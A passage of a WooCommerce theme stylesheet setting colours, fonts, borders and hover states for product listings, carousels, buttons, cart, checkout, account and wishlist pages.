rgb(160,162,167);}.products .product h3,.tm-categories-carousel-widget-container h3,.tm-woowishlist-widget-product h3,.tm-woocompare-widget-product h3 {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;}.products .product.product-category h3{font-family: Roboto, sans-serif;font-weight: 700;font-size: 24px;}.woocommerce ul.products li.product-category .title_count_block h3{font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,.products .product-category .title_count_block a > span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a:hover > span,.products .product-category .title_count_block a:hover > span{border: 3px solid #181a1f;background: #ffffff;color: #181a1f;}.products .product-category:hover .title_count_block a > span,.product-category-widget.product-category:hover .title_count_block a > span{background: #181a1f;color: #ffffff;}.products .product-category .title_count_block>span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span {color: #181a1f;}.products .product-category > a h3:hover,.tm-categories-carousel-widget-container h3:hover,.products .product-category > a .title_count_block>span:hover,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span:hover {color: #181a1f;;}.related h4,.up-sells h2,.products .product.product-list h3,.woocommerce .page-title, .woocommerce-checkout h3,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout-payment .payment_methods li label,.woocommerce-checkout h2 {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}/* * Woo-elements * Woocommerce carousel-category-products */.tm-categories-carousel-widget-container .swiper-button-next,.tm-categories-carousel-widget-container .swiper-button-prev,.tm-woocompare-list .tm-woocompare-wrapper .tablesaw-bar a.btn {color: rgb(88,90,95);}.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev{color: #ffffff;background: #f5a3c7;border-color: #f5a3c7;}.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next:hover,.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev:hover,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next:hover,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev:hover{color: #ffffff;background: #181a1f;border-color: #181a1f;}.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet{border-color: #181a1f;}.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet-active,.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet-active{background: #181a1f;}.invert .tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,.invert .widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet{border-color: #ffffff;}.invert .tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet-active,.invert .widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet-active{background: #ffffff;}.tm-categories-carousel-widget-container .swiper-button-next:hover,.tm-categories-carousel-widget-container .swiper-button-prev:hover,.tm-woocompare-list .tm-woocompare-wrapper .tablesaw-bar a.btn:hover {color: #181a1f;}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {background: #efdae6;}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover,.site-header-cart .cart-contents .count {border:1px solid #181a1f;color: #181a1f;}/* * Woo-elements * Woocommerce price styles */.woocommerce .products .product .price,.woocommerce div.product span.price,.woocommerce div.product p.price,.cart_list li .quantity .amount,.woocommerce-cart .woocommerce .amount,.woocommerce-checkout .woocommerce .amount,.widget .woocs_price_code ins,.price {color: #181a1f;}.invert .woocommerce .products .product .price,.invert .woocommerce div.product span.price,.invert .woocommerce div.product p.price,.invert .cart_list li .quantity .amount,.invert .woocommerce-cart .woocommerce .amount,.invert .woocommerce-checkout .woocommerce .amount,.invert .widget .woocs_price_code ins,.invert .price {color: #ffffff;}/* * Woo-elements * Woocommerce product widgets */.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button{background: #181a1f;border-color: #ffffff;color: #ffffff;}.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{color: #181a1f;}.woocommerce .widget_layered_nav ul li.chosen a:before:hover,.woocommerce .widget_layered_nav_filters ul li a:before:hover{color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {border:3px solid #181a1f;background: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss{color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover .tm-wc-ajax-filters-dismiss,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover .tm-wc-ajax-filters-dismiss{color: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover {border:3px solid #181a1f;background: #181a1f;color: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button:hover{color: #181a1f;}.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background: #181a1f;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background: #181a1f;}.woocommerce .products .product,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .product-category,.products .product-category{border: 1px solid rgb(240,242,247);}.woocommerce .products .product:hover,.woocommerce .products .product + .product:hover{border-color: #181a1f;}.invert .woocommerce .products .product:hover,.invert .woocommerce .products .product + .product:hover{border-color: #ffffff;}.woocommerce .products .product.product-category:hover,.woocommerce .products .product.product-category + .product:hover{border-color: rgb(240,242,247);}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before, .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after, .products .product-category .title_count_block:before, .products .product-category .title_count_block:after{ background: #181a1f; }.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,.invert .products .product-category .title_count_block:before,.invert .products .product-category .title_count_block:after{background: #ffffff;}.invert .product-category:hover h3 a{color: #ffffff;}.invert .count > span{border:3px solid #ffffff!important;}.invert .count > span:hover {border-color: #ffffff!important;}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.products .product-category.product:hover .title_count_block,.products .product-category.product:hover,.product-category-widget.product-category:hover .title_count_block{background: #efdae6;}.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.invert .products .product-category.product:hover .title_count_block,.invert .products .product-category.product:hover,.invert .product-category-widget.product-category:hover .title_count_block{background: rgb(24,26,31);}.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product .title_count_block,.invert .products .product-category.product .title_count_block,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover,.invert .products .product-category.product:hover .title_count_block{background: #181a1f;}.widget .widget-title{font-weight: 400;}.widget .widget-title span{font-weight: 700;}.woocommerce.widget .product-title,.woocommerce.widget .product-title a,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.4;font-family: 'Open Sans', sans-serif;color: #181a1f;}.invert .woocommerce.widget .product-title,.invert .woocommerce.widget .product-title a,.invert .woocommerce ul.cart_list li>a,.invert .woocommerce ul.product_list_widget li>a {color: #ffffff;}.woocommerce.widget .product-title a:hover,.woocommerce ul.cart_list li>a:hover,.woocommerce ul.product_list_widget li>a:hover {color: #181a1f;}/* Styles for product-categories */.woocommerce > ul > li .product-widget-categories,.woocommerce > ul > li .product-widget-categories a,.woocommerce > ul span.reviewer,.woocommerce.widget_shopping_cart .total span,.woocommerce .widget_layered_nav ul li {color: #181a1f;}.invert .woocommerce > ul > li .product-widget-categories,.invert .woocommerce > ul > li .product-widget-categories a,.invert .woocommerce > ul span.reviewer,.invert .woocommerce.widget_shopping_cart .total span,.invert .woocommerce .widget_layered_nav ul li {color: #ffffff;}.invert .woocommerce > ul > li .product-widget-categories a:hover{color: #181a1f;}.woocommerce > ul > li .product-widget-categories a:hover,.woocommerce.widget_shopping_cart .total strong {color: #181a1f;}.footer-area .widget_product_categories li a{font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;}/* * Woo-elements * Compare and wishlist buttons */.woocommerce button.button.btn.tm-woocompare-button,.woocommerce button.button.btn.tm-woowishlist-button {color: rgb(170,172,177);}.invert .woocommerce button.button.btn.tm-woocompare-button,.invert .woocommerce button.button.btn.tm-woowishlist-button {color: #ffffff;}.woocommerce button.button.btn.tm-woocompare-button:hover,.woocommerce button.button.btn.tm-woowishlist-button:hover {color: #181a1f;}.woocommerce button.button.btn.tm-woocompare-button:hover span.tm_woocompare_product_actions_tip span.text,.woocommerce button.button.btn.tm-woowishlist-button:hover span.tm_woowishlist_product_actions_tip span.text {color: #ffffff;}.woocommerce.single-product button.button.btn.tm-woocompare-button:hover span.tm_woocompare_product_actions_tip span.text,.woocommerce.single-product button.button.btn.tm-woowishlist-button:hover span.tm_woowishlist_product_actions_tip span.text {color: #181a1f;}.invert .woocommerce button.button.btn.tm-woocompare-button:hover,.invert .woocommerce button.button.btn.tm-woowishlist-button:hover {color: #181a1f;}.woocommerce .tm-woocompare-page-button.button.alt,.woocommerce .tm-woowishlist-page-button.button.btn,.woocommerce button.button.btn.tm-woowishlist-button-single,.woocommerce .button.button.btn.tm-woocompare-button-single {color: rgb(88,90,95);}.woocommerce .tm-woocompare-page-button.button.alt:hover,.woocommerce .tm-woowishlist-page-button.button.btn:hover,.woocommerce button.button.btn.tm-woowishlist-button-single:hover,.woocommerce .button.button.btn.tm-woocompare-button-single:hover {color: #181a1f;}.woocommerce button.button.btn {color: rgb(88,90,95);}/* * Woo-elements * Sale-timer styles */.tm-products-sale-end-date span {font-family: Roboto, sans-serif;font-style: normal;font-weight: 700;background: #ffffff;color: #181a1f;border: 1px solid #181a1f;}/* * Woo-elements * Styles for tags and categories list -- loop product */.widget .product-categories li,.product-categories li,.product-categories li a,.product-widget-tags li,.product-widget-tags li a {color: #181a1f;}.product-categories li a:hover,.product-widget-tags li a:hover{color: #181a1f;}.widget.widget_product_categories .product-categories li,.widget.widget_product_categories .product-categories li a { color: #181a1f; }.invert .widget.widget_product_categories .product-categories li,.invert .widget.widget_product_categories .product-categories li a { color: #ffffff; }.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a,.invert .widget.widget_product_categories .product-categories li a:hover{color: #181a1f;}.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a {color: #181a1f;}.woocommerce .widget_price_filter .price_slider_amount .button {background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce .widget_price_filter .price_slider_amount .button:hover {background: #ffffff;color: #181a1f;border-color: #181a1f;}/* * Woo-elements * Buttons woo styles */.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.tm-woocompare-empty,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.add_to_cart_button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button ,.woocommerce #respond input#submit.product_type_variable,.woocommerce a.button.product_type_variable,.woocommerce button.button.product_type_variable,.woocommerce input.button.product_type_variable,.woocommerce #respond input#submit.alt.product_type_variable,.woocommerce a.button.alt.product_type_variable,.woocommerce button.button.alt.product_type_variable,.woocommerce input.button.alt.product_type_variable,.woocommerce input.button:disabled.product_type_variable,.woocommerce input.button:disabled[disabled].product_type_variable,.woocommerce a.button.loading.product_type_variable,.woocommerce button.button.woocs_converter_shortcode_button{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce-wishlist-widget a.button.loading.add_to_cart_button,.woocommerce button.button.woocs_converter_shortcode_button:hover{background: #ffffff;border-color: #181a1f;}.invert .woocommerce #respond input#submit,.invert .woocommerce a.button,.invert .woocommerce button.button,.invert .woocommerce button.button.tm-woocompare-empty,.invert .woocommerce input.button,.invert .woocommerce #respond input#submit.alt,.invert .woocommerce a.button.alt,.invert .woocommerce button.button.alt,.invert .woocommerce input.button.alt,.invert .woocommerce button.button.btn.tm-wc-ajax-load-more-button ,.invert .woocommerce #respond input#submit.product_type_variable,.invert .woocommerce a.button.product_type_variable,.invert .woocommerce button.button.product_type_variable,.invert .woocommerce input.button.product_type_variable,.invert .woocommerce #respond input#submit.alt.product_type_variable,.invert .woocommerce a.button.alt.product_type_variable,.invert .woocommerce button.button.alt.product_type_variable,.invert .woocommerce input.button.alt.product_type_variable,.invert .woocommerce input.button:disabled.product_type_variable,.invert .woocommerce input.button:disabled[disabled].product_type_variable,.invert .woocommerce a.button.loading.product_type_variable{background: #181a1f;border-color: #ffffff;color: #ffffff; }.invert .woocommerce #respond input#submit:hover,.invert .woocommerce a.button:hover,.invert .woocommerce button.button:hover,.invert .woocommerce button.button.tm-woocompare-empty:hover,.invert .woocommerce input.button:hover,.invert .woocommerce #respond input#submit.alt:hover,.invert .woocommerce a.button.alt:hover,.invert .woocommerce button.button.alt:hover,.invert .woocommerce input.button.alt:hover,.invert .woocommerce a.button.add_to_cart_button.loading:hover,.invert .woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover ,.invert .woocommerce #respond input#submit.product_type_variable:hover,.invert .woocommerce a.button.product_type_variable:hover,.invert .woocommerce button.button.product_type_variable:hover,.invert .woocommerce input.button.product_type_variable:hover,.invert .woocommerce #respond input#submit.alt.product_type_variable:hover,.invert .woocommerce a.button.alt.product_type_variable:hover,.invert .woocommerce button.button.alt.product_type_variable:hover,.invert .woocommerce input.button.alt.product_type_variable:hover,.invert .woocommerce input.button:disabled.product_type_variable:hover,.invert .woocommerce input.button:disabled[disabled].product_type_variable:hover,.invert .woocommerce a.button.loading.product_type_variable:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}.invert .woocommerce a.button.add_to_cart_button.loading{background: #ffffff;border-color: #ffffff;color: #181a1f;}.woocommerce a.button.add_to_cart_button.loading:hover{background: #ffffff;}.woocommerce button.button.btn.tm-wc-ajax-load-more-button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button.loading{border-color: #181a1f;background: #ffffff;color: #ffffff;}.woocommerce .product a.button{ background: #ffffff; border-color: #181a1f; color: #181a1f; }.woocommerce .product a.button:hover{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce a.button.product_type_variable:after{color: #181a1f;}.invert .woocommerce a.button.product_type_variable:after{color: #ffffff;}.woocommerce a.button.product_type_variable:hover:after{color: #ffffff;}.invert .woocommerce a.button.product_type_variable:hover:after{color: #181a1f;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button.button.tm-woocompare-empty:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover,.woocommerce #respond input#submit.product_type_variable:hover,.woocommerce a.button.product_type_variable:hover,.woocommerce button.button.product_type_variable:hover,.woocommerce input.button.product_type_variable:hover,.woocommerce #respond input#submit.alt.product_type_variable:hover,.woocommerce a.button.alt.product_type_variable:hover,.woocommerce button.button.alt.product_type_variable:hover,.woocommerce input.button.alt.product_type_variable:hover,.woocommerce input.button:disabled.product_type_variable:hover,.woocommerce input.button:disabled[disabled].product_type_variable:hover,.woocommerce a.button.loading.product_type_variable:hover{background: #ffffff;color: #181a1f;border-color: #181a1f;}.woocommerce #respond input#submit.product_type_variable:hover,.woocommerce a.button.product_type_variable:hover,.woocommerce button.button.product_type_variable:hover,.woocommerce input.button.product_type_variable:hover,.woocommerce #respond input#submit.alt.product_type_variable:hover,.woocommerce a.button.alt.product_type_variable:hover,.woocommerce button.button.alt.product_type_variable:hover,.woocommerce input.button.alt.product_type_variable:hover,.woocommerce input.button:disabled.product_type_variable:hover,.woocommerce input.button:disabled[disabled].product_type_variable:hover,.woocommerce a.button.loading.product_type_variable:hover{background: #181a1f;color: #ffffff;border-color: #181a1f;}.woocommerce button.button.single_add_to_cart_button,.woocommerce button.button.alt.single_add_to_cart_button{background: #181a1f;color: #ffffff;}.woocommerce button.button.single_add_to_cart_button:after,.woocommerce button.button.alt.single_add_to_cart_button:after{color: #ffffff;}.woocommerce button.button.single_add_to_cart_button:hover,.woocommerce button.button.alt.single_add_to_cart_button:hover{background: #ffffff;color: #181a1f;}.woocommerce button.button.single_add_to_cart_button:hover:after,.woocommerce button.button.alt.single_add_to_cart_button:hover:after{color: #181a1f;}.woocommerce a.button.product_type_variable:active {box-shadow: 0 0 10px #181a1f;}/*disable button syles*/.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover {background: rgb(101,103,108);border-color: rgb(101,103,108);color: #ffffff;}.woocommerce button.button.alt.single_add_to_cart_button.disabled:hover:after{color: #ffffff;}/* * Woo-elements * Woo-Badge styles */.woocommerce span.featured,.woocommerce span.onsale,.woocommerce span.new {color: #ffffff;}.woocommerce span.onsale{background: #ffa396;}.woocommerce span.featured {background: #7dd0dc;}.woocommerce span.new {background: #b5dfb5;}/* * Woo-elements * Grid-list toggle buttons */.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {background: #ffffff;color: #181a1f;border-color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:hover {background: #181a1f;color: #ffffff;border-color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled{background: #ffffff;border-color: #181a1f;color: #181a1f;}/* * Woo-elements * Select styles */.tm-wc-ajax-products-wrapper .woocommerce-ordering select,.dropdown_layered_nav_attribute,.widget_archive select,.woocommerce div.product .variations select,.widget_product_categories select{background: #ffffff;border: 3px solid #181a1f;}.woocommerce-currency-switcher-form .dd-select{background: #ffffff!important;border: 3px solid #181a1f;}.woocommerce-currency-switcher-form a.dd-option:hover{color: #181a1f;}/* * Woo-elements * Single-product styles */.single-product div.product h1.product_title{font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.38;;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}@media (min-width: 768px) {.single-product div.product h1.product_title{font-size: 26px;}}@media (min-width: 1200px) {.single-product div.product h1.product_title{font-size: 40px;}}.woocommerce.single-product #content div.product p.price,.woocommerce .single-product div.product p.price{font-style: normal;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}.woocommerce.single-product #content div.product p.price ins,.woocommerce .single-product div.product p.price ins{color: #181a1f;}.woocommerce.single-product #content div.product p.price del,.woocommerce .single-product div.product p.price del{color: rgb(160,162,167);}.woocommerce.single-product #content div.product .product_meta,.woocommerce-currency-switcher-form .dd-container .dd-selected label {color: #181a1f;}.woocommerce.single-product #content div.product .product_meta a{color: rgb(214,132,168);}.woocommerce.single-product #content div.product .product_meta a:hover{color: #f5a3c7;}.tm_custom_menu_widget .menu li a,.woocommerce table.shop_attributes th{color: #181a1f;}.tm_custom_menu_widget .menu li a:hover{color: #181a1f;}/* * Woo-elements * Woo Currency Rates */.widget-woocommerce-currency-rates .woocs_rates_current_currency{background: #ffffff;border: 3px solid #181a1f;}/* * Woo-elements * Woo Currency Converter */.widget-woocommerce-currency-converter select{background: #ffffff;border: 3px solid #181a1f;}/* * Woo-elements * Woo Social Buttons */.woo-social-buttons a{color: rgb(181,183,188);}.woo-social-buttons a:hover{color: #181a1f;}/* * Woo-elements * Woo Comments */.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{color: rgb(119,121,126);}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span{color: #181a1f;}.woocommerce p.stars a,.woocommerce p.stars a:hover{color: #ff6c57;}/* * Woo-elements * Woo Enlarge element */#tm_builder_outer_content .woocommerce .single-product .enlarge,.woocommerce.single-product #content .enlarge,.woocommerce .single-product .enlarge{color: #ffffff;background: #181a1f;border: 3px solid #181a1f;}#tm_builder_outer_content .woocommerce .single-product .enlarge:hover,.woocommerce.single-product #content .enlarge:hover,.woocommerce .single-product .enlarge:hover{color: #181a1f;background: #ffffff;} /* * Woo-elements * SmartBox widget */.rd-material-tab.rd-material-tab-active a {color: #181a1f;}.woocommerce-tabs a{font-family: Roboto, sans-serif;}.tm-products-smart-box-widget__rd-material-tabs {border-top-color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product h3 {font-family: Roboto Condensed, sans-serif;font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;letter-spacing: 0px;}.tm-products-smart-box-widget__rd-material-tabs .product h3:hover {color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a{color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before{color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover:before,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover ins,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover del {color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount{font-size: 13px;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount,.tm-products-smart-box-widget__rd-material-tabs .product .price del {font-family: Roboto Condensed, sans-serif;}.tm-products-smart-box-widget__rd-material-tabs .widget-title {font-style: normal;font-weight: 700;font-size: 24px;}/** * Woo-elements * Cart page * */.tm-woowishlist-remove,.tm-woocompare-remove {color: #181a1f;}.tm-woowishlist-remove:hover,.tm-woocompare-remove:hover {color: #181a1f;}.invert .tm-woowishlist-remove,.invert .tm-woocompare-remove {color: #ffffff;}.invert .tm-woowishlist-remove:hover,.invert .tm-woocompare-remove:hover {color: #181a1f;}.woocommerce a.remove{color: rgb(91,93,98) !important;}.invert .woocommerce a.remove{color: #ffffff !important;}.woocommerce a.remove:hover{color: #181a1f !important;}.invert .woocommerce a.remove:hover{color: #181a1f !important;}.woocommerce table.shop_table thead tr {background-color: #ffffff;}.woocommerce table.shop_table tbody tr.cart_item,.woocommerce table.shop_table tbody tr.order_item {background-color: #ffffff;}.woocommerce table.shop_table tbody tr td.product-name {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;color: #181a1f;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td strong.product-quantity,table.order_details tbody tr td strong.product-quantity {color: #181a1f;}.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus{color: #181a1f;}.woocommerce table.shop_table thead th,.cart-collaterals div.cart_totals table tbody tr,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td,table.order_details tfoot tr,.woocommerce .order_details li strong {color: #181a1f;}.woocommerce table.shop_table tbody tr td.product-name a {color: #181a1f;}.woocommerce table.shop_table tbody tr td.product-name a:hover{color: #181a1f;}/** * Woo-elements * Checkout page * */.woocommerce-checkout .woocommerce-info > a,.woocommerce form.login .form-row label.inline,.woocommerce form .form-row .select2-container.country_to_state .select2-choice,.woocommerce form .form-row.create-account label.checkbox,.woocommerce div.product form.cart .variations label { color: rgb(119,121,126);}.woocommerce-checkout .woocommerce-info > a:hover,.woocommerce form.login .form-row label.inline:hover,.woocommerce form .form-row.create-account label.checkbox:hover {color: #181a1f;}.woocommerce form.checkout_coupon .form-row-last .button {background: #181a1f;color: #ffffff;}.woocommerce form.checkout_coupon .form-row-last .button:hover {background: #ffffff;color: #181a1f;}.woocommerce form .form-row .required {color: #181a1f;}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment {background-color: #ffffff;}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {color: #181a1f;background: #eaeaea;}/** * Woo-elements * Account page * */.woocommerce-account.logged-in .entry-content .woocommerce {background-color: #ffffff;border: 1px solid #181a1f;}.woocommerce-account.logged-in .entry-content .woocommerce .woocommerce-MyAccount-content {background-color: #ffffff;border-left: 1px solid #181a1f;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.4;letter-spacing: 1px;}@media (min-width: 992px) {.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-size: 14px;}}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a {color: #181a1f;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a:hover,.woocommerce-account.logged-in .woocommerce-MyAccount-navigation .is-active a {color: #181a1f;}/** * Woo-elements * Wishlist&Compare style * */.tm-woocompare-table .tm-woocomerce-list__product-title{font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}.tm-woocompare-list table.tm-woocompare-table thead th .button.add_to_cart_button.loading,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button.add_to_cart_button.loading,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button.add_to_cart_button.loading{background: #ffffff;border-color: #181a1f;}.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn{border: 3px solid #181a1f;background: #181a1f;color: #ffffff;}.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:hover{border-color:#181a1f;background: #ffffff;color: #181a1f;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a,.tm-woocompare-table .tm-woocomerce-list__product-title a,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title { color: #181a1f;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a:hover,.tm-woocompare-table .tm-woocomerce-list__product-title a:hover {color: #181a1f;}.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product{border-color: rgb(240,242,247);}.woocommerce.tm-woowishlist .add_to_cart_button.loading{border-color: #181a1f;background: #ffffff;}.woocommerce input[type='text'],.woocommerce input[type='email'],.woocommerce 